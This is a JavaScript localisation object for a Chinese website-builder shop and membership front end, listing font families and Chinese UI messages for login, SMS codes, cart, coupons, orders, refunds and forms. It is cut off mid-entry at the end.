LS={__font_family_set:[{first:"SimSun",second:"宋体"},{first:"PMingLiU",second:"新细明体"},{first:"FangSong_GB2312, 仿宋",second:"仿宋_GB2312"},{first:"微软雅黑",second:"微软雅黑"},{first:"隶书",second:"隶书"},{first:"幼圆",second:"幼圆"},{first:"STKaiti",second:"华文楷体"},{first:"方正舒体",second:"方正舒体"},{first:"华文彩云",second:"华文彩云"},{first:"华文行楷",second:"华文行楷"},{first:"华文宋体",second:"华文宋体"},{first:"楷体,楷体_GB2312, SimKai",second:"楷体"},{first:"黑体, SimHei",second:"黑体"},{first:"Arial",second:"Arial"},{first:"Tahoma",second:"Tahoma"},{first:"impact",second:"impact"},{first:"Arial Serif",second:"Arial Serif"},{first:"Georgia",second:"Georgia"},{first:"Garamond",second:"Garamond"},{first:"Times New Roman",second:"Times New Roman"},{first:"andale mono",second:"andale mono"},{first:"arial black,avant garde",second:"arial black"},{first:"comic sans ms",second:"comic sans ms"}],js_sureUse:"确认使用",js_customSearchNoOpen:"当前项目尚未开启查询",js_memberPrice:"会员价",js_productResultMore:"更多",js_offsetMoney:"优惠金额：",js_orderDetailSubmitSuc:"订单提交成功!",js_streetAddress:"街道地址",js_refundSubmit:"发表",js_goodsTotalMoney:"商品总金额：",js_orderCancel:"订单已取消",js_shoppingCartCountReduce:"已节省：",js_refundEnterFlowCode:"请输入物流单号。",js_invalid:"失效",js_systemError:"系统繁忙，请稍候重试",memberOtherLgnQQMsg:"绑定后，您的QQ账号和会员账号都可以登录",msgBoardInputContent2:"内容必须少于{0}个文字",js_county:"县/区",js_topBarLogouting:"正在退出系统...",js_getMobileMsmCode:"获取短信验证码",js_memberPlease:"您好，请",js_msgBoradChageValidateCode:"看不清，换一张",js_notAdded:"已下架",js_memberReg:"注册",js_otherAccountLogin:"其他账号登录",js_member_center_order:"我的订单",js_highComment:"好评",js_receivedOver:"已领完",js_salePromotionFullReduce:"满{0}减{1}",js_rbarCollect:"我的收藏",js_topBarLogoutError:"退出系统失败",js_orderDetailBankAcct:"账号",js_province:"省",js_argsError:"参数错误",js_notCollection:"亲，还没有入您法眼的商品哟~",js_memberLogin:"登录",js_favorite:"收藏本站",js_member_center_profile:"收藏本站",js_promotionPrice:"促销价",js_salePromotionDisCount:"享{0}折",js_expired:"已失效",js_mobileMsmCode:"短信验证码：",site_memberSignupUserAddItemIsEmpty2:"请选择{0}。",js_captchaError:"验证码错误",js_rbarProfile:"我的资料",js_inventoryIsZero:"库存为0",js_memberSignup_captcha:"验证码：",js_shouldPayMoney:"应支付金额：",site_newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",js_orderDetailBank:"开户银行",topBarOrderList:"我的订单",site_memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",site_integral_notOver:"本次使用{0}不可大于{1}",mall_pay_chinabank:"网上支付",productDetailBuy:"购买",js_orderDetailBankName:"开户名",topBarMemberEdit:"我的资料",js_memberSnLgn:"微博登录",productResultBuy:"购买",productDetailBuy2:"购买",js_memberQQLgn:"QQ登录",productListBuy:"购买",mallCartItemPrice:"价格",NetworkError:"请稍候检查您的网络连接以进行更新。",js_serialNumber:"编号",js_money:"元",SystemError:"系统忙，请稍候再试。",mallAmountOverFlow:"购买数量超过库存量",networkError:"请检查网络连接情况。稍候刷新重试",memberSignupRegisterNameEmpty:"请输入姓名",creatorTips:"姓名不能为空",memberDialogPwdDifToPwd2:"密码和确认密码不一致。",voteErrorByNotLogin:"登录后才可以投票",memberSignupRegisterCaptchaEmpty:"请输入验证码",memberProfileOK:"保存成功",memberOtherLgnSinaMsg:"绑定后，您的微博账号和会员账号都可以登录",memberDialogPwdLimit:"密码由{0}-{1}个字符组成，区分大小写。",salePromotionBegin:"距离活动开始仅剩：{0}天{1}小时{2}分{3}秒",salePromotionEnd:"距离活动结束仅剩：{0}天{1}小时{2}分{3}秒",voted:"您已经投过票了",settleFailplsModifyCart:"请选择要结算的商品",memberSignupRegisterError:"系统繁忙，请稍候重试",msgBoardInputName:"请输入您的姓名",sucCollection:"收藏成功",inputMobileCode:"请输入手机验证码",memberLoginToView:"需要登录后才能查看",paramError:"参数错误，请重新填写",setHomePageError:"设置失败，请手动添加",msgBoardInputContent:"请输入内容",memberProfileOldPwdIncorrectError:"旧密码不正确",memberSignupRegisterExisted:"用户名已经存在",vilidaty:"有效时间",memberProfilePwdEmpty:"请输入您的新密码",resultFailMsg:"添加失败",orderCancelMsg:"订单取消后将不能恢复，确定要取消订单吗?",addBookmarkNotSupport:"您的浏览器暂时不支持自动添加到收藏夹，请手动添加",memberLoginNoPermission:"您没有权限查看此页面内容",commentNotEmpty:"评论不能为空",memberProfileError:"系统繁忙，请稍候重试",submitSuccess:"提交成功",memberProfilePwdNotMatch:"您输入的确认密码与密码不一致",newMobileNumRegular:"手机号码不正确，号码为{0}位整数。",memberInputAcct:"请输入您的账号",commentOnlyMember:"评论仅对会员开通，请{0}",votedDelay:"您已经投过票了，{0}小时内不能重复投票",mallAmountOverNameList:"您购买的产品{0}库存量不足，请修改购物车!",memberSignupUserAddItemIsEmpty:"请输入{0}",choosePayment:"选择支付方式",msgBoardInputIsEmpty:"请输入{0}",commentSubmitError:"系统错误，请稍候重试",siteFormSubmitOk:"提交成功",memberLoginSignup:"注册成功，请登录",memberOtherLgnWXMsg:"绑定后，您的微信和会员账号都可以登录",mallStlSubmitAddrErr:"提交失败：地址至少精确到市",setHomePageNotSupport:"您的浏览器暂时不支持自动设为首页，请手动添加",allowAmountOverNameList:"您购买的产品{0}超过可购量，请修改购物车!",voteNotSelect:"请选择您的投票选项",msgBoardAddCountLimit:"留言数据已经超过总数量限制",refundPriceErr:"请输入正确的退货价格",setHomePageSuccess:"添加首页成功",memberPwdError:"账号不存在或密码错误",mobileNumRegular:"手机号码不正确，号码为7-11位整数。",memberLoginFirst:"请先登录或注册成为会员",siteFormSubmitCheckIsEmpty:"请选择“{0}”",mcartTooLong:"订单结算失败！产品品类超过500个！",commentClosed:"评论功能关闭",salePromotionGroup:"产品参与组合“{0}”的促销活动，活动不设上限。",voteError:"投票失败，请稍候重试",voteSuccess:"感谢您的投票",memberCaptchError:"验证码错误",memberProfileOldPwdEmpty:"请输入您的旧密码",resultSuccessMsg:"添加成功",memberSignupRegisterPwdEmpty:"请输入您的密码",siteFormSubmitInputIsEmpty:"请输入“{0}”",useConditionOrderOver:"使用条件：满",continueShopping:"继续购物",commentLenTips:"评论不能少于{0}个字",commentError:"评论错误",memberInputCaptcha:"请输入验证码",refundRemarkSubmiting:"正在提交留言...",memberDialogReSendMsg:"重新发送",msgBoardInputValidateCode:"请输入验证码",memberLoginError:"系统错误，请稍候重试",msgBoardSendOkAutoOpen:"留言成功",memberOtherLgnRemark:"请输入留言",salePromotionSigle:"产品参与单品“{0}”的促销活动，活动不设上限。",memberSignupRegisterPwdNotMatch:"您输入的确认密码与密码不一致",memberInputPwd:"请输入您的密码",creatorLenTips:"姓名不能少于{0}个字",memberSignupRegisterAcctEmpty:"请输入账号",creatorError:"姓名错误",commentCountLimit:"评论数据已超过总数量限制",memberSignupRegisterLimit:"超过会员数量限制，请联系管理员",canUpLoadFile:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",memberRegisterLimit:"注册过于频繁，请稍候再尝试。",memberDialogLoginInstantly:"立即登录",siteFormSubmitIng:"正在提交...",time:"时间",memberFdPwdWayByMobile:"通过手机短信找回",badComment:"差评",mallSstlOnlineType:"网上支付类型",pleaseCheckMobileCode:"请查收",mall_chooseAddress:"请选择收货人地址",allowAmountOverFlow:"该商品限购{0}件",memberAgreeProtocol:"请阅读并同意会员注册协议",mallCartUpdateOk:"修改购物车成功",maxAmount:"限购量",memberSignupUserAddItemCorrect:"请输入正确的{0}",memberDialogConfirm:"确认",memberSignupRegisterIng:"正在提交注册信息...",secRegion:"二级行政区",memberSignUpNewAcct:"注册新账号",memberSignupRegisterCaptchaNotMatch:"验证码有误，请重新输入。",mallPayDomainError:"当前域名不支持在线支付!请联系管理员提供其他网站域名.",failGet:"领取失败",getMobileCodeErrAf:"获取短信失败，请稍候重试。",memberDialogPleaseEnterCode:"请输入邮件密保码",mallStlSubmitting:"正在提交订单...",amountToBePaid:"需支付金额",overGet:"您已经领券啦，快去消费吧！",bookingSubmitFullTips:"预约数量已满！预约失败，请联系网站管理员。",memberDialogEnterCode:"请输入验证码",cancelledCollection:"已取消收藏",memberDialogSendMobileSysErr:"短信服务器繁忙，请稍候重试。",msgBoardInputMaxLength:"{0}必须少于{1}个文字",payTips:"您可以在任意一家银行向以下账户汇款,汇款时请务必在电汇单的用途栏内注明订单号",mobiFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",mallStlSubmitNotFound:"订单不存在，请刷新重试",mobileNumDefRegular:"设置有误，请输入7-11位的手机号。",getMobileOneMin:"获取手机验证码受到限制,请一分钟后再重试。",memberOtherLgnMust:"(必填)",salePromotionNewEndMessage:"距活动结束仅剩",memberDialogNoMailMobile:"您注册时没填写邮箱和手机，请联系网站管理员进行密码修改。",memberDialogPwdforcedV3:"恭喜您，密码设置成功",mallContinueShopping:"返回",integral_notOverCurrent:"本次使用{0}不可大于当前{1}",signByWbCanLogin:"注册后,您的新浪微博账号和会员账号都可以登录",mallCartUpdateError:"系统错误，请稍候重试",OnlyMembersCanComment:"评论仅对会员开通，请登录评论",plsSelectUseCoupon:"请选择要使用的优惠券",memberDialogMobileTplErr:"手机找回密码短信模板错误，请联系管理员。",phoneValidateCodes:"短信验证码参数错误",refundEnterReason:"请输入退货理由",comma:"，",emailAcct:"邮箱",mobileSetErr:"短信接口设置信息有误，请联系管理员。",salePromotionNewBeginMessage:"距活动开始仅剩",refundRemarkTooLong:"留言内容不能超过200字。",memberOtherLgnPleaseInput:"请输入",loginUseAcct:"请使用账号登录",memberDialogNewPwd:"新密码",date_Tue:"二",confirmDelCoupon:"确定删除该优惠券？",orderSureMsg:"您已成功确认收货",emailAlreadyRegister:"该邮箱已经注册",mallStlSubmitInput2:"提交失败：请输入正确的",memberSignupRegisterPwdMinLength:"密码不能少于4位",salePromotionLapse:"直降{0}",colon:"：",reGetMobileCode:"手机短信验证码有误，请重新获取。",smsRanout:"商家短信余额不足，请联系商家",Region:"所在地区",addToMallCatSuccess:"已经成功添加到购物车",name:"名称",msgBoardSaidV3:"备注",pay:"结算",memberLogining:"登录中...",mallStlPayOnlineType:"请选择网上支付类型",plsSelectCoupon:"请选择优惠券",coupon:"优惠券",memberDialogHome:"返回首页",mallOptionStop:"产品暂无该组合，请重新选择！",immediatelyReceive:"立即领取",shouldPayMoney:"应支付金额：",shareIt:"分享",replicationSuccess:"复制成功",delCouponWillUnavail:"删除后该优惠券将不可用，确定删除？",mobilePlural:"检测到手机号码有重复，请重新填写",date_Sun:"日",siteFormSubmitValidateCodeErr:"验证码有误，请重新输入验证码",mallAjaxErrno_manager:" 当前为管理状态，购买失败",doNotUsed:"暂不使用",street:"街道",score:"分",date_Sat:"六",hostSearch:"热门搜索",mallCartChoiceItemError:"请选择“{0}”",memberDialogPlzEnterBoth:"请输入绑定的手机或邮箱",mallAjaxErrno_orderNotExist:"  添加失败，订单不存在。请刷新重试",memberProfileCanelPwd:"[取消修改]",commentUpInTip:"说说您和这件小物的故事吧",orderAddr:"地址",memberDialogCodeMailFailure:"邮件密保码错误或已失效，请重新发送密保邮件。",memberDialogResetPwd:"重新设置密码",receiveCouponAuth:"仅限{0}等级及以上的会员领取",refresh:"刷新",couponNotFound:"优惠券不存在",warningBeforeProceedRegistry:"确认注册将解除{0}与原账号的绑定，并注册一个与原账号无关的新账号！",mallDefault:"默认地址",date_Thu:"四",reGetMsg:"重新获取",memberDialogPwdModifySucc:"密码修改成功",weChatCodeTip:"长按识别二维码",sendMobileCodeSuc:"发送手机验证码成功。",oAmountIsZero:"不好意思，您购买的商品已售罄",sureCancelCollect:"确定取消该收藏？",outOfMallAmount:"您购买的商品库存量不足，建议重新下单",memberDialogNotFound:"会员不存在。",mallAmountZero:"该产品暂时缺货",comment:"评论",notUse:"未使用",memberDialogReSendMsgV3:"s后重新发送",memberOtherLgnBindAcct:"绑定已有账号",settlementCoupon:"{0}元优惠券(满{1}可用)",refundFlowDetailTooLong:"说明不能超过200个字。",salePromotionOnlyFullReduce:"满减",salePromotionSecond:"秒",productScreenCommit:"确定",wxpayErr:"微信支付失败",formImgCodeTips:"输入图形验证码",memberDialogViewMail:"请登录邮箱查看",refundCancelTips:"您一旦撤销退款申请，该商品便无法再次进行退款申请",refundFlowCodeTooLong:"物流单号不能超过30个字符。",memberShowNoMail:"账号资料没有填写邮箱, 请选择其他的方式找回密码。",cancelCollect:"取消收藏",memberDialogSendMobileCodeErr:"发送短信失败，手机号码或短信模板不正确。",shoppingCartCountMoney:"总计：",fdPwdHasSendMobileCode:"验证码已发送至",isManageFailCollection:"当前为管理状态，收藏失败",memberDialogNextStep:"下一步",last:"last",freeShipping:"包邮",date_Mon:"一",mallAjaxErrno_idNotExist:" 很抱歉，产品ID不存在，请刷新重试",phoneValidateCode:"验证码不能为空",addCartAjaxErrno_manager:"当前为管理状态，加入购物车失败",commentPub:"发表评论",memberOtherLgnLastStep:"只差一步即可完成登录",clearHistory:"清空历史记录",memberDialogFwdStepOneTitle:"找回密码",denomination:"面额",salePromotionDay:"天",Event:"活动",canUse:"即可使用",notCollect:"亲，还没有入您法眼的商品哟~",formCodeTips9:"获取短信发送限制，系统错误",formCodeTips8:"发送短信受到限制，半个小时内只能发两条短信验证码信息",formCodeTips7:"发送短信受到限制，一分钟内只能发一条短信验证码信息",formCodeTips6:"参数错误，短信模板不能为空！",minAmount:"起购量",formCodeTips5:"手机号验证未启用！",formCodeTips4:"参数错误，手机号不能为空！",formCodeTips3:"未知错误",formCodeTips2:"表单项 id 参数错误！",formCodeTips1:"提交的表单 id 不正确！",commentSumit:"发表",memberSignupUserAddItemMaxLength:"{0}必须少于{1}个文字",integral_notOver:"本次使用{0}不可大于{1}",siteFormSubmitInputMinLength:"{0}不能少于{1}个文字",moderateComment:"中评",Incognito:"游客",sureUse:"确定使用",date_Fri:"五",emailPlural:"检测到邮箱有重复，请重新填写",memberOtherLgnSure:"确定",salePromotionPdLapse:"产品直减{0}",memberOtherLgnBindNow:"绑定",signByQQCanLogin:"注册后,您的QQ账号和会员账号都可以登录",selectPaymentMethod:"请选择支付方式",getMobileCode:"获取验证码",memberDialogNoEmailMsg:"您注册时没填写邮箱，请联系网站管理员进行密码修改。",allowAmount:"可购量",reacquireMemCode:"{0}秒后重新获取",memberDialogSendMobileClose:"手机找回密码入口已经关闭，请刷新。",signByWXCanLogin:"注册后,您的微信和会员账号都可以登录",hasBindOtherAcct:"登录已失效，请退出重新登录",productScreenSort:"当前产品库",integral_inputInteger:"请输入正整数",orderMallAmountOver:"您购买的产品{0}库存量不足，请重新下单!",weChatShare:"打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮",cartDetailInfo:"购物车共有<span class='totalAmountCss'>{0}</span>件商品。合计：{1}",memberDialogPlzEnterMail:"请输入绑定的邮箱",mallStlSubmitInput:"提交失败：请输入",mobiFormSubmitFileUploadReSelect:"请重新选择文件上传。",invalidChar:"含有非法字符，请重试",mobiFormSubmitFileUploadFile:"文件",formPhoneCodeSec:"重新获取",mobileNationTplErr:"短信发送地区为国际地区，请管理员联系短信服务商的客服申请开通国际短信模板。",salePromotionFullReduce:"满{0}减{1}",orderDetailBankName:"开户名",mobileAlreadyRegister:"该手机已经注册",integral_inputOverZero:"请输入大于0的正整数",administrativeRegion:"行政区域",onLogoutV3:"退出登录?",salePromotionActivity:"促销活动：",integral_maxUse:"本订单最大可用{0}{1}",formCodeTips11:"参数有误，发送失败。",formCodeTips10:"验证码发送成功",saveMemHeadImgSuc:"头像保存成功。",formCodeTips13:"保存验证码信息，系统错误",formCodeTips12:"系统错误，请重试！",isNoneCoupon:"慢了一步,该券已被领完!",hasSubmitThisSiteForm:"您已经提交过此表单",commentSuccess:"评论成功",mallStlSubmitError:"系统错误，请稍候刷新重试",couponNumber:"券编号",memberOtherLgnSureV3:"确 定",customSearch:"查询",wxpayCancel:"您已取消微信支付",mallCartAmountError:"请输入正确的数量",orderConfirmMsg:"“确认收货”后对应订单状态将变更为“交易完成”",mallCartUpdateStatusError:"订单已结算，不能修改",orderCancel:"删除订单",mallAddSuc:"添加成功",memberOtherLgnQQUser:"亲爱的QQ用户",successGet:"恭喜您，领取成功！",memberDialogYunPianErr:"云片短信API KEY为空，请联系管理员。",memberDialogPleaseEnterPwd:"请输入密码",customSearchEmpty:"必填项不能为空",mobiFormSubmitFileUploadSucess:"文件“{0}”上传成功",salePromotionRedVal:"（{0}）",memberDialogAcquireCode:"获取验证码",memberOtherLgnBindNowV3:"绑 定",loginDialogAcctMobile:"请输入账号/手机",salePromotionReduce:"降价",to:"至",mobiFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",memberOtherLgnHaveAcct:"已有账号?",memberDialogPleaseEnterPwd2:"请输入确认密码",linkFailure:"此链接已失效",serialNumber:"编号",cancel:"取消",mallSetDefault:"设为默认",ssq:"省/市/区",msgBoardSendOk:"留言成功，请等待管理员审核",mobileAreaCode:"手机区号",login:"登录",mallAddrInfoAmountLimit:"数量超过限制",couponUnavail:"优惠券不可用",memberDialogPlzEnterMobile:"请输入绑定的手机号",period:"。",mobiFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",memberLoginMailActivation:"请登录您的邮箱激活账号",msgBoardInputCorrect:"请输入正确的{0}",memberOtherLgnWBUser:"亲爱的新浪微博用户",scanWeChatCodeTip:"请使用手机微信扫描二维码",unPaidTips:"商家未设置支付方式，请联系商家",memberShowNoMobile:"账号资料没有手机号码, 请选择其他的方式找回密码。",memberOtherLgnNotAcct:"没有账号？",mallProductNotAdded:"此产品已下架!",useCondition:"使用条件",mobiFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",getMobileRefresh:"获取短信验证码失败，请刷新重试。",memberDialogSendedMsg:"密保码已发送至",date_today:"今天",siteFormSubmitNotLogin:"您没有登录，请先",memberFdPwdWayByMail:"通过注册邮箱找回",mobiFormSubmitFileUploadPrepare:"读取文件准备上传",mobiFormSubmitFileUploadIng:"正在上传",memberOtherLgnSignUp:"注册",confirmPayment:"确认支付",couponName:"券名",refundFlowNameTooLong:"物流公司名称不能超过30个字符。",threshold:"使用门槛:订单满",booking_submit:"提交",date_Wed:"三",shoppingCartCountReduce:"已省：",historySearch:"历史搜索",productScreenNoCond:"抱歉，没有可筛选的条件",moduleHideOrDelete:"该模块已被删除或隐藏",expired:"已失效",refundEnterFlowCode:"请输入物流单号",memberDialogPwdforced:"您设置的新密码已生效",memberProfileResetPwd:"[修改]",authLevelBuy:"等级才可以购买",shareNot:"该域名无法进行分享，请联系网站管理员",firstRegion:"一级行政区",commentView:"查看评论",refundRemarkNotEmpty:"留言内容不能为空。",voteBeing:"提交中，请稍候...",mallAjaxErrno_noMall:"  很抱歉，购买失败。未开通商城",memberOtherLgnBindAcctMsg:"为了给您提供更好的服务，请绑定一个会员账号",salePromotionPdDisCount:"产品打{0}折",memberDialogAssurePwd:"确认密码",getMobileHalfHour:"获取手机验证码受到限制,请半个小时后再重试。",refundEnterFlowName:"请输入物流公司。",msgBoardDoing:"提交留言中...",mallCartUpdateNotFound:"订单项不存在，请刷新重试",mallToCartCount:"去购物车结算",onLogout:"确认退出登录？",memberDialogModified:"修改成功",mall_edit:"编辑",notHasCoupon:"暂无{0}优惠券",shareTips:"您使用的是非IE核心浏览器，请按下 ctrl+c 复制网址到剪贴板",memberDialogGetCodeFirst:"请先获取验证码",toUseCoupon:"立即使用",mallAjaxErrno_error:" 很抱歉，购买失败。请稍候重试",memberProfileUserEditItemMaxLength:"{0}必须少于{1}个文字",memberOtherLgnAcctAlreadyBind:"账号已被绑定",customSearchNoOpen:"查询失败，该项目暂不允许查询",memberDialogNoMobile:"您注册时没填写手机，请联系网站管理员进行密码修改。",money:"元",orderDelete:"订单已删除",couponOverTime:"优惠券已失效",memberPrice:"会员价格",memberProfilePwdMinLength:"密码不能少于4位",mobiFormSubmitFileUploadFileCancle:"文件取消成功。",mall_ShippingMethod:"配送方式",effTime:"有效时间",memberAcctExist:"此账号已存在",commentSuccessNeedReview:"评论提交成功，请等待管理员审核",loginDialogAcctMail:"请输入账号/邮箱",orderDetailBankAcct:"账号",linkPositionNotFound:"该链接位置不存在",loginCode:"验证码",mallAjaxErrno_orderSettle:"  很抱歉，订单已结算.请刷新重试",fullMinCanUse:"满{0}可用",orderDetailBank:"开户银行",productScreenAll:"全部",memberDialogMobileMoneyErr:"账户短信余额不足，请联系管理员。",used:"已使用",salePromotionDisCount:"享{0}折",refundNeedPhone:"请输入联系电话。",mallStlSubmitStatusError:"订单已结算，不能修改",memberProfileSubmitting:"正在保存信息...",salePromotionMinute:"分",mobileArea:"手机",memberOtherLgnWXUser:"亲爱的微信用户",memberDialogSendMobileCodeLimit:"短信发送受限制，请稍候重试。",orderSure:"确认收货",mall_flowDetails:"具体物流信息，请点击这里查看",siteFormSubmitInputMaxLength:"{0}必须少于{1}个文字",mallPleaseChoose:"请选择",memberAcctContainsIllegalChar:"账号只能包含中文，数字，字母以及下划线",memberSignupMailActivation:"注册成功，请登录{0}邮箱激活您的账号",promotionPrice:"促销价",mall_ConsigneeInfo:"收货人信息",salePromotionHour:"时",alreadyHasAnAcct:"该{0}已绑定账号，",memberSignupRegisterRemarkMaxLength:"留言必须少于{0}个文字",orderDeleteMsg:"订单删除后将不能恢复，确定要删除订单吗?",memberDownloadLevelLimit:"亲爱的{0},您还需要升级到{1}才能下载该文件。",mall_delete:"删除",memberSignupMailActivationLink:"登录{0}邮箱查收激活信",mobileHasSigned:"该手机号码已经被注册。",salePromotionName:"促销",refundPhoneTooLong:"联系电话不能超过30个字符。",memberProfileItemCorrect:"请输入正确的{0}",full:"满",memberSignupUserAddItemIsEmpty2:"请选择{0}。",memberOtherLgnNow:"直接登录",highComment:"好评",memberFdPwdWay:"请选择找回方式",receAcctList:"收款账户列表",mobiFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",mallCartUpdating:"正在提交修改...",remainStock:"仅剩{0}件",EnterVerificationCode:"请输入验证码",mobiFormSubmitFileUploadNotAllow:"不允许的文件类型。",mobileNum:"手机号码",refundPriceTooMuchErr:"您输入的价格不能超过可退的最大价格",siteFormSubmitCountLimit:"表单数据数量已经达到上限",goToMallCartStr:"去购物车结算",topBarLogoutError:"退出系统失败",memberQQLgn:"QQ登录",searchMenuProduct:"产品",refundSure:"确定",boundAccount:"{0}已绑定账号，可立即登录。",msgBoardNoComment:"亲 ~ 还没有留言噢！",preferential:"优惠",loginDialogMsgCode:"短信验证码",memberOtherLgnAcct:"账号：",shoppingCartCalculatePro:"共{0}件商品 ",memberDialogAcctInactive:"您的账号未激活！",rbarCollect:"我的收藏",view:"查看",memberDialogFwd2:"确认新密码：",alreadyReceived:"已领取",streetAddress:"街道地址：",loginDialogReadAndAgree:"我已经阅读并同意",memberDialogRegSuccess:"注册成功！",searchBoxErrorToast:"请输入搜索内容",backingOut:"返回",memberDialogShowLoginMail:"请登录邮箱（{0}）激活您的账号",noUseCoupon:"亲，您还没有可使用的优惠券哟~",refundCancelTip:"您确定要撤销退款申请吗？",sureDelCollection:"确认删除该收藏？",CongratulatSuccess:"恭喜您领取成功",orderCanceled:"订单已删除",loginDialogAgreement:"注册协议",couponCountZero:"慢了一步，该张券已被领完",memberDialogConMg:"或联系管理员修改密码。",member_center_profile:"我的资料",receiveOverLimit:"您已经领券啦，快去消费吧！",searchBoxClearText:"清空记录",rbarMemberIntegral:"会员积分",memberDialogSendMobileFirst:"请先发送手机验证码。",notCollection:"亲，还没有入您法眼的商品哟~",searchMenuPhoto:"图册",mobileCodeTip:"手机验证码",memberOtherLgnPwd:"密码：",memberDialogCountDown:"{0}秒后才可再次",mobileFastLogin:"手机便捷登录",refundSubmit:"提交申请",memberDialogFwdAcct:"帐 号：",memberDialogFwdOneStepThirdMsg:"发送密保码到注册邮箱({0})；",rbarMyCart:"去购物车结算",commentOK:"已评论",mail:"邮箱",orderValidRecvName:"请输入有效的收货人姓名",siteFormSubmitFileUploadFile:"文件",rbarSum:"共计",valiteTime:"有效时间",editStreetAddr:"请填写详细地址",memberDialogFwdTwoStep:"第二步：打开您的邮箱，把邮件中的密保码输入下框；",rbarEmptyCart:"亲，您的购物车空空的哟~",goodsTotalMoney:"商品总额",productResultColl:"收起",memberMallCartNoProduct:"您的购物车内暂时没有任何产品。",memberDialogAliasNotFound:"邮件无法发送，请联系网站管理员。",memberDialogPleaseSureMail:"请输入正确的邮箱账号。",rbarLogout:"退出登录",siteFormSubmitError:"提交失败。",memberProtocolNotAgree:"请阅读并同意会员注册协议。",memberDialogResetting:"正在重置...",receiveFail:"领取失败",memberOtherLgnModeChoice:"登录方式选择",loginDialogAcct:"账号",loginWithAcct:"账号登录",county:"县/区",rbarCart:"购物车",siteFormSubmitNotSeletcFile:"未选择文件",weatherLoadErr:"天气信息加载失败，请稍候重试",rPaginationJumpEnd:"页",addrDetail:"详细地址",memberDialogSendMobileCode:"发送成功，请查看您手机的验证码。",memberDialogFwdByMobileOneStep:"发送短信验证码到手机({0})；",memberMallCart:"购物车",newsQRCodeMsg:"扫描本文二维码",memberSignupConfirm:"确认",rPaginationJumpFront:"到第",shippingAddress:"收货地址",productORCodeMsg:"扫描二维码",noRelatedCoupon:"亲，您还没有相关的优惠券哟~",isManagefailCollection:"当前为管理状态，收藏失败",siteFormSubmitFileUploadFileExist:"已经存在名称为 {0} 的文件。",pdCouponInfo:"{0}元优惠券，满{1}可用",rbarEmptyCollect:"亲，还没有入您法眼的商品哟~",rbarMobile:"手机",memberOtherLgnAddTitle:"只差一步，即完成登录设置",more:"更多",memberSnLgn:"微博登录",msgBoradChageValidateCode:"看不清，换一张",zipCode:"邮编",myCoupon:"我的优惠券",loginDialogRememberMe:"记住我",memberDialogFwdOneStep:"第一步：",member_center_order:"我的订单",searchBoxHistoryText:"历史记录",memberDialogAfterTimeToResend:"{0}秒后才可再次发送",memberDialogTips:"提示信息",enterCorrectAddress:"请输入正确的地址",reReg:"重新注册",qrcode:"二维码",searchBoxHotText:"热门搜索",siteFormSubmitFileUploadOfMax:"您上传图片的数量已经达到了限制。",siteFormSubmitFileUploadOneTimeNum:"一次最多只能上传{0}个文件",memberDialogFwd:"新密码：",conCancelAddrInfo:"确定要删除该地址吗?",flowNoMsg:"暂无物流信息",memberDialogMailTitle:"邮箱找回密码",memberDialogOKorErrorMsg:"发送成功，请查收您的邮件，点击邮件内容的激活链接。",memberSignupRegisterSuccess:"注册成功，请前往邮箱（{0}）激活账号。",loginDialogConfirmPsw:"确认密码",memberDialogFwdThreeStep:"第三步：填写您的新密码。",customAvatar:"自定义头像",loginDialogCaptcha:"验证码",memberDialogPleaseSendCode:"请先发送密保邮件",memberDialogPleaseEnterAcct:"请输入会员账号。",memberDialogClickReSendMsg:"点击重新发送",playMusic:"点击播放音乐",refundReasonTooLong:"退货理由不能超过200个字。",memberMallCartJoin:"最近加入",memberDialogActiveAcctTitle:"激活账号",unbindAccount:"将解除{0}与原账号的绑定，注册生成新账号",receiver:"收货人",memberPlease:"您好，请",enterConsignee:"请输入收货人信息",smtpErr:"网站smtp失效，请联系管理员。",addrInfoInputError:"请输入正确的{0}",Page:"页",memberSignup_captcha:"验证码：",refundRemarkSuccess:"留言提交成功！",notAdded:"已下架",couponExpired:"该优惠券已失效",favorite:"收藏本站",siteFormSubmitCheckFileSizeErr:"文件上传失败，文件大小超出限制",mallSelectSettleItem:"请选择要结算的商品",pauseMusic:"点击暂停播放音乐",prevPager:"上一页",memberDialogPleaseConfirmYourMail:"请确认您的邮箱账号：",enterSearchText:"请输入搜索内容",searchBoxButtonText:"搜索",rPaginationPrev:"上一页",rbarAll:"共{0}件商品",memberOtherLgnRePwd:"确认密码：",orderRealCanceled:"订单已取消",searchResultPhotoGroup:"图册",pieceRange:"价格区间",loginDialogUseThird:"使用第三方账号登录",loginDialogComment:"留言",siteFormSubmitCheckHasFileUpload:"请上传“{0}”附件。",returnPage:"返回页面",searchResultError:"全站搜索结果失败",siteFormSubmitFileUploadReSelect:"请重新选择文件上传。",searchMenuArticle:"文章",confirm:"确定",toProductDetail:"点击进入产品详情页面",rbarShowMore:"查看更多",refundWantReamrk:"我要留言",phoneNum:"手机号码",memberMallCartCheckBtn:"去购物车结算",searchResultNotFoundTips:"换个关键词试试吧",memberDialogClickHere:"点击这里 ",province:"省",loginDialogFindPsw:"忘记密码",siteFormSubmitFileUploadFileCancle:"文件取消成功。",rPaginationToTalPages:"共{0}页",searchResultCol:"栏目",inventoryIsZero:"库存为0",selectArea:"请选择地区",memberOtherLgnBind:"绑定",memberMallCartProductNum:"购物车里还有{0}件商品",searchResultNotFound:"抱歉，没有发现“{0}”的相关结果",rPaginationConfirm:"确定",msgBoardAllComment:"全部留言",searchResultIlleagl:"参数不合法!",mobileMsmCode:"短信验证码：",expiredCoupon:"已失效的优惠券",siteFormSubmitFileUploadPrepare:"读取文件准备上传",rbarMemberEdit:"会员编辑",salePromotionOnlyFull:"满",searchResultAll:"全部",siteFormSubmitFileUploadIng:"正在上传",editAddrMsg:"编辑收货人信息",memberDialogNoRevSureEmail:"未收到确认邮件？",city:"市",receivedOver:"已领完",nextPager:"下一页",siteFormSubmitFileUploadNotAllow:"不允许的文件类型。",siteFormSubmitFileUploadSucess:"文件“{0}”上传成功",topBarLogouting:"正在退出系统...",fileUploadSuccess:"文件上传成功",loginDialogAutoLogin:"（两周内免登录）",flowBill:"运单号",memberSignupResend:"重新发送",showMobiWeb:"